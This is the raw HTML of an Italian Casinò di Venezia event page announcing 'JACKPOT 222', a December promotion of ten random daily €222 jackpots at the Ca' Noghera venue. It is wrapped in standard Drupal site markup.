

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.casinovenezia.it/it/eventi/jackpot-222?page=1
body_size: 12430
content:
<!DOCTYPE html>
<html  lang="it" dir="ltr"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head>
  <meta name="facebook-domain-verification" content="4vzbyrm353q5j733gydgcthdiz9wiy" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.casinovenezia.it/sites/default/files/faviconcmv.png" type="image/png" />
<meta name="description" content="lunedì/martedì/mercoledì  dalle ore 15.00 alle ore 23.00 6 - 7 - 8  13 - 14 - 15 20 - 21 - 22   n. 10 jackpot giornalieri da € 222,00 cad. distribuiti con il sistema random per tutti i clienti" />
<meta name="news_keywords" content="eventi, evento, event, events, venezia, venice" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.casinovenezia.it/it/eventi/jackpot-222" />
<link rel="shortlink" href="https://www.casinovenezia.it/it/node/1311" />
<meta property="og:site_name" content="Casinò di Venezia" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.casinovenezia.it/it/eventi/jackpot-222" />
<meta property="og:title" content="JACKPOT 222" />
<meta property="og:description" content="lunedì 6 - 13 - 20 martedì 7 - 14 - 21 mercoledì 8 - 15 - 22 dalle ore 15.00 alle ore 23.00 n. 10 jackpot giornalieri da € 222,00 cad. distribuiti con il sistema random per tutti i clienti" />
<meta property="og:updated_time" content="2021-12-01T14:32:43+01:00" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="article:published_time" content="2021-11-30T16:03:10+01:00" />
<meta property="article:modified_time" content="2021-12-01T14:32:43+01:00" />

  <title>JACKPOT 222 | Page 2 | Casinò di Venezia</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta class="viewport" name="viewport" content="width=device-width, initial-scale=1.0">

  <style type="text/css" media="all">
@import url("https://www.casinovenezia.it/modules/system/system.base.css?t7gmsc");
@import url("https://www.casinovenezia.it/modules/system/system.messages.css?t7gmsc");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/all/modules/views_slideshow/views_slideshow.css?t7gmsc");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/modules/comment/comment.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/modules/date/date_api/date.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t7gmsc");
@import url("https://www.casinovenezia.it/modules/field/theme/field.css?t7gmsc");
@import url("https://www.casinovenezia.it/modules/node/node.css?t7gmsc");
@import url("https://www.casinovenezia.it/modules/user/user.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/modules/views/css/views.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/modules/ckeditor/css/ckeditor.css?t7gmsc");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/all/modules/ctools/css/ctools.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/modules/addtoany/addtoany.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/libraries/jquery-social-stream/css/dcsns_light.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/modules/jquery_social_stream/jquery_social_stream.css?t7gmsc");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/font-awesome.min.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/bootstrap.min.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/video-js.min.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/style.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/responsive.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/customizer/pages.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/YTPlayer.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/drupal.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/ie/ie.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/responsive_cvc.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/slick.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/slick-theme.css?t7gmsc");
</style>
<style type="text/css" media="all">
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/font.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/casinoRegular-normal-normal/stylesheet.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Light_Italic-oblique-normal/stylesheet.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Medium-normal-normal/stylesheet.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_Regular-normal-normal/stylesheet.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/default/files/fontyourface/local_fonts/Montserrat_SemiBold-normal-normal/stylesheet.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/css/customizer/home-pages-customizer.css?t7gmsc");
@import url("https://www.casinovenezia.it/sites/all/themes/progressive/progressive_sub/css/custom.css?t7gmsc");
</style>

  <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <link rel='stylesheet' href="/sites/all/themes/progressive/progressive_sub/css/ie/ie8.css">
  <![endif]-->
      <meta name='B-verify' content='a5f31b1d2930f7f1ce85636c04c088b945f3d020' />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="7667d4b3-2e72-47bf-ad06-f4a243a6c990" data-blockingmode="auto" type="text/javascript"></script>
</head>
<body class="fixed-header html not-front not-logged-in no-sidebars page-node page-node- page-node-1311 node-type-eventi i18n-it hidden-top fixed-top">

  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WLBFCNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div class="page-box">
  <div class="page-box-content">
    <div class="main" role="main">

      
      <div  style="padding-top: 0px; padding-bottom: 0px; " class="nd-region">
  
       

      <div class = "container-fluid">

        <div  id="Header" class="row">     

          
                                          <div  class="col-md-12 " id="progressive_cms-menu">
                              
                                  <div id="block-progressive-cms-menu" class="widget block block-progressive-cms" >
  
        
  <div class = "block-content clearfix">
      <div id="top-box">
    <div class="container">
    <div class="row">
      <div class="col-xs-9 col-sm-5">

                  <div class="btn-group language btn-select">
            <a class="btn dropdown-toggle btn-default" role="button" data-toggle="dropdown" href="#">
              <span class="hidden-xs">Lingua</span><span class="visible-xs">Lang</span><!-- 
              -->: Italian              <span class="caret"></span>
            </a>
            <ul class="dropdown-menu"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en" lang="en">English</span></li>
<li class="it active"><a href="/it/eventi/jackpot-222" class="language-link active" xml:lang="it" lang="it">Italiano</a></li>
<li class="zh-hans last"><span class="language-link locale-untranslated" xml:lang="zh-hans" lang="zh-hans">简体中文</span></li>
</ul>          </div>
        
      </div>
      
      <div class="col-xs-3 col-sm-7">
      <div class="navbar navbar-inverse top-navbar top-navbar-right" role="navigation">
        <button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".top-navbar .navbar-collapse">
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>

        <nav class="collapse collapsing navbar-collapse" style="width: auto;">
          <ul class="nav navbar-nav navbar-right">
              <li>
                  <a  class="phone-call tagTelefono" href="#">
                      <i class="fa fa-mobile"></i>Chiamaci                  </a>

              </li>
              <li>
                  <a  href="/it/sedi">
                      <i class="fa fa-map-marker"></i>Dove siamo                  </a>
              </li>
              <li>
                  <a href="/it/contatti">
                      <i class="fa fa-envelope-o"></i>Contattaci                  </a>
              </li>
                                    
                                              </ul>
        </nav>
      </div>
      </div>
    </div>
    </div>
  </div>

<header class="header">
  <div class = "header-wrapper">
    <div class="container">
      <div class="row">
        <div class="col-xs-4 col-md-2 col-lg-2 logo-box">
        <div class="logo">
          <a href="/it">
           <img src="https://www.casinovenezia.it/sites/default/files/logo.svg" class="logo-img" alt="">
          </a>
        </div>
        </div><!-- .logo-box -->
        
        <div class="col-xs-8 col-md-10 col-lg-10 right-box">
        <div class="right-box-wrapper">
          <div class="col-xs-10 col-md-3 header-icons">
              <span class="alert_block">
                <p><a href="/it/giochi/probabilità-di-vincita"><img alt="" src="/sites/default/files/diciotto-2.png" style="width: 220px; height: 50px;" /></a></p>
              </span>
                          <div class="search-header hidden-600">
                <a href="#">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
                  <path d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6
                  s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4
                  s4,1.794,4,4S8.206,10,6,10z"></path>
                  <!--<img src="/sites/all/themes/progressive/progressive_sub/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
                </svg>
                </a>
              </div>
            
                                  </div><!-- .header-icons -->
          
          <div class="primary">
          <div class="navbar navbar-default" role="navigation">
            <button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".primary .navbar-collapse">
              <span class="text">Menu</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
      
            <nav class="collapse collapsing navbar-collapse">
              <ul class="nav navbar-nav navbar-center">
                  <li class="tb-megamenu-item level-1 mega dropdown parent"  data-id="2260" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi"  class="dropdown-toggle">
        
    SEDI      </a>
  <ul  data-class="" data-width="400" style="width: 400px;" class="sub row tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <li  data-class="" data-width="6" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column col-md-6  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li class="tb-megamenu-item level-2 mega"  data-id="2285" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/cavendramincalergi" >
        
    CA' VENDRAMIN CALERGI      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2283" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/canoghera" >
        
    CA' NOGHERA      </a>
  </li>
</ul>
</li>

<li  data-class="" data-width="6" data-hidewcol="" id="tb-megamenu-column-2" class="tb-megamenu-column col-md-6  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li class="tb-megamenu-item level-2 mega"  data-id="2287" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/dresscode" >
        
    DRESS CODE      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2290" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/trasporti" >
        
    SERVIZI DI TRASPORTO      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2357" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/orari" >
        
    ORARI      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2359" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/sedi/dove-siamo" >
        
    DOVE SIAMO      </a>
  </li>
</ul>
</li>
</ul>
</li>

<li class="tb-megamenu-item level-1 mega dropdown parent"  data-id="2362" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/giochi"  class="dropdown-toggle">
        
    GIOCHI      </a>
  <ul  data-class="" data-width="800" style="width: 800px;" class="sub row tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <li  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column col-md-4  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li class="tb-megamenu-item level-2 mega menu-title"  data-id="2369" data-level="2" data-type="menu_item" data-class="menu-title" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/giochi/giochi-ai-tavoli" >
        
    GIOCHI AI TAVOLI      </a>
  </li>

<li class="tb-megamenu-item level-2 mega menu-title"  data-id="2365" data-level="2" data-type="menu_item" data-class="menu-title" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/giochi/giochi-elettronici" >
        
    GIOCHI ELETTRONICI      </a>
  </li>

<li class="tb-megamenu-item level-2 mega menu-title"  data-id="2373" data-level="2" data-type="menu_item" data-class="menu-title" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="https://www.casinoveneziaonline.it"  title="ON LINE">
        
    ON LINE      </a>
  </li>
</ul>
</li>

<li  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-4" class="tb-megamenu-column col-md-4  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li class="tb-megamenu-item level-2 mega"  data-id="2381" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/giochi/probabilit%C3%A0-di-vincita" >
        
    PROBABILITÀ DI VINCITA      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2384" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/informagioco" >
        
    INFORMAGIOCO      </a>
  </li>
</ul>
</li>

<li  data-showblocktitle="0" data-class="" data-width="" data-hidewcol="" id="tb-megamenu-column-5" class="tb-megamenu-column col-md-  mega-col-nav">
  <div  data-type="block" data-block="block--31" class="tb-megamenu-block tb-block tb-megamenu-block">
  <div class="block-inner">
      <div id="block-block-31" class="widget block block-block" >
  
        
  <div class = "block-content clearfix">
    <a href="https://www.casinoveneziaonline.it/"><div class="header-logo-top">
</div></a>  </div>

  </div> <!-- /.block -->
  </div>
</div>
</li>
</ul>
</li>

<li class="tb-megamenu-item level-1 mega"  data-id="2255" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/eventi"  title="Tutti gli eventi del Casinò di VEnezia">
        
    EVENTI & PROMOZIONI      </a>
  </li>

<li class="tb-megamenu-item level-1 mega dropdown parent"  data-id="2388" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/ristorazione"  class="dropdown-toggle">
        
    RISTORANTI      </a>
  <ul  data-class="" data-width="" class="sub row tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <li  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column megamenu-column-single  mega-col-nav">
  <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li class="tb-megamenu-item level-2 mega"  data-id="2393" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/ristorazione/ristorante-wagner" >
        
    RISTORANTE WAGNER      </a>
  </li>

<li class="tb-megamenu-item level-2 mega"  data-id="2390" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/ristorazione/marcopolo" >
        
    RISTORANTE MARCO POLO      </a>
  </li>
</ul>
</li>
</ul>
</li>

<li class="tb-megamenu-item level-1 mega"  data-id="2399" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="/it/contatti" >
        
    CONTATTI      </a>
  </li>

<li class="tb-megamenu-item level-1 mega"  data-id="2902" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0">
  <a href="https://www.casinovenezia.it/it/avvisi-di-selezione-e-news"  title="AVVISI DI SELEZIONE">
        
    AVVISI DI SELEZIONE      </a>
  </li>
              </ul>
            </nav>
          </div>
          </div><!-- .primary -->
        </div>
        </div>
        
        <div class="phone-active col-sm-9 col-md-9">
          <a href="#" class="close"><span>chiudi</span>×</a>
                    <span class="title">Chiamaci</span> <strong>+39 (041) 5297111</strong>
        </div>
        <div class="search-active col-sm-9 col-md-9">
          <a href="#" class="close"><span>chiudi</span>×</a>
          <form action="/it/eventi/jackpot-222?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-type-textfield form-item-search-block-form form-item form-group">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." placeholder="Cerca qui" class="search-string form-control form-text form-control" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<button class="search-submit">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
        <path fill="#231F20" d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6
        s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4
        s4,1.794,4,4S8.206,10,6,10z"></path>
      </image></svg>
      </button><div class="form-actions form-wrapper" id="edit-actions"><input class="btn form-submit" type="submit" id="edit-submit" name="op" value="Cerca" /></div><input type="hidden" name="form_build_id" value="form-wrEsXbtptBih_bmUAIfVwC1nT-5429WNs5jz2DVTdkE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>        </div>
      </div><!--.row -->
    </div>
  </div>
</header><!-- .header -->  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
                      
          
                      
          
                      
          
                      
          
        </div>

      </div>

    
      </div>
    


      <div  style="padding-top: 0px; padding-bottom: 0px; " class="nd-region">
  
       

      <div class = "container-fluid">

        <div  id="TopPerEventiEGame" class="row">     

          
                      
          
                                          <div  class="col-md-12 " id="views-EventsTop-block">
                              
                                  <div id="block-views-eventstop-block" class="widget block block-views" >
  
      <div class="title-box title-h1" >
            <h1 class="title">EventsTop</h1>
          </div>
  
  <div class = "block-content clearfix">
    <div class="view view-EventsTop view-id-EventsTop view-display-id-block view-dom-id-7f0e4f36ce40bb2af8a0852f09da6af3">
        
  
  
          <div class="content-block">
  <section class="demo" id="section05"><a href="#sezione1"><span>.</span></a></section>
      
            <div  class = 'caption'>
    <img src="https://www.casinovenezia.it/sites/default/files/Plasma222.jpg"  alt="" title="">
    
  </div>
           
            <h4 class="TitoloHeader">EVENTO</h4>        </div>
  
  
  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
                      
          
                      
          
                      
          
        </div>

      </div>

    
      </div>
    


      <div  style="padding-top: 0px; padding-bottom: 0px; " class="nd-region">
  
       

      <div class = "container">

        <div  id="Content" class="row">     

          
                      
          
                      
          
                                          <div  id="content" class="col-xs-12 col-md-8 ">
                              
                                  <div id="block-system-main" class="widget block block-system" >
  
        
  <div class = "block-content clearfix">
    
  
    <h1 class = "">JACKPOT 222</h1>
    
    
    <ul class="links inline"><li class="addtoany first last"><span><span class="a2a_kit a2a_kit_size_30 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
      
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></span></li>
</ul>    <div class="wrapping-events-icons">
        <div class="colonnaEvento col-xs-4 col-md-4">
        <div class="events-icons-dove">
            <a href="#">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.32 33.3">
                    <defs><style>.cls-1{fill:#847552;}</style></defs>
                    <title>Dove</title>
                    <g id="Livello_2" data-name="Livello 2">
                        <g id="Livello_1-2" data-name="Livello 1">
                            <path class="cls-1" d="M19.91,3.42a11.66,11.66,0,0,0-16.49,0C-.66,7.49-1.17,15.16,2.32,19.8L11.66,33.3,21,19.82c3.5-4.66,3-12.33-1.08-16.41Zm.1,15.7-8.34,12L3.3,19.09C.14,14.88.6,8,4.28,4.28A10.45,10.45,0,0,1,19,4.28c3.68,3.68,4.13,10.6,1,14.84Zm0,0"/>
                            <path class="cls-1" d="M11.77,7.3A4.26,4.26,0,1,0,16,11.55,4.26,4.26,0,0,0,11.77,7.3Zm0,7.3a3,3,0,1,1,3-3,3,3,0,0,1-3,3Zm0,0"/>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
            <div class="field field-name-field-where field-type-taxonomy-term-reference field-label-above"><b>DOVE<span class = "colon">:</span> </b><a href="/it/sede/ca-noghera">Ca&#039; Noghera</a></div>    </div>
    <div class="colonnaEvento col-xs-4 col-md-4">
        <div class="events-icons">
            <a href="#">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.14 28.14">
                    <defs><style>.cls-1{fill:#847552;stroke:#847552;stroke-miterlimit:10;stroke-width:0.25px;}</style></defs>
                    <title>Ora</title><g id="Livello_2" data-name="Livello 2">
                        <g id="Livello_1-2" data-name="Livello 1">
                            <path class="cls-1" d="M14.07.13A13.95,13.95,0,1,0,28,14.07,14,14,0,0,0,14.07.13Zm0,27a13,13,0,1,1,13-13,13,13,0,0,1-13,13Zm0,0"/>
                            <path class="cls-1" d="M14.07,2.91a.46.46,0,0,0-.47.47V14.07h-7a.47.47,0,0,0,0,.93h7.44a.47.47,0,0,0,.47-.47V3.38a.46.46,0,0,0-.47-.47Zm0,0"/>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
        <b class="when_event">QUANDO</b>
                                <span style="margin-left: 15px;">Dal </span>06 Dec <span>al </span>22 Dec           
            </div>

        <div class="colonnaEvento col-xs-4 col-md-4">

                    </div>
    </div>


    <div class="content clearfix node-eventi">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><p>lunedì 6 - 13 - 20</p>
<p>martedì 7 - 14 - 21</p>
<p>mercoledì 8 - 15 - 22</p>
<p>dalle ore 15.00 alle ore 23.00</p>
<p>n. 10 jackpot giornalieri da € 222,00 cad. distribuiti con il sistema random per tutti i clienti</p>
</div>    </div>

          <footer>
        <ul class="links inline"><li class="addtoany first last"><span><span class="a2a_kit a2a_kit_size_30 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
      
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></span></li>
</ul>      </footer>
    
        </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                                          <div  id="sidebar" class="col-md-3 hidden-xs hidden-sm sidebar contentRightSidebar">
                              
                                  <div id="block-jquery-social-stream-jquery-social-stream" class="widget block block-jquery-social-stream" >
  
        
  <div class = "block-content clearfix">
    <div id="block-jquery-social-stream-wrapper"  class="campaign-social-container">
  <div id="block-jquery-social-stream-header" class="campaign-social-header cinzel"></div>
  <div id="block-jquery-social-stream" class="campaign-social-content"></div>
  <div id="block-jquery-social-stream-footer" class="campaign-social-footer"></div>
</div>  </div>

  </div> <!-- /.block -->
  <div id="block-views-advertising-block" class="widget block block-views " >
  
      <div class="title-box title-h3" >
            <h3 class="title">DOVE MANGIARE</h3>
          </div>
  
  <div class = "block-content clearfix">
    <div class="view view-advertising view-id-advertising view-display-id-block view-dom-id-1a74596c6cddc986553fcc135a78a20a">
        
  
  
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_advertising-block_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_advertising-block_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_advertising-block_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-immagineperpubblicit-">        <div class="field-content"><img src="https://www.casinovenezia.it/sites/default/files/styles/pubblicita/public/mp4.jpg?itok=53OQEQno" width="240" height="135" alt="Bar Ca&#039; Noghera" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content titoloADV"><a href="/it/content/marco-polo-bar">MARCO POLO BAR</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Scopri l'eleganza del Marco Polo Bar a Ca' Noghera.</p>
</div>  </div>  
  <div class="views-field views-field-field-urlink">        <div class="field-content"><div class="more-link"><a href="http://www.casinovenezia.it/it/ristorazione/marcopolo">LEARN MORE</a><i class="ico"></i></div></div>  </div></div>
</div>
</div>
</div>
      </div>
  
  
  
  
  
  
  
</div>  </div>

  </div> <!-- /.block -->
  <div id="block-views-archive-block" class="widget block block-views " >
  
      <div class="title-box title-h3" >
            <h3 class="title">ARCHIVIO</h3>
          </div>
  
  <div class = "block-content clearfix">
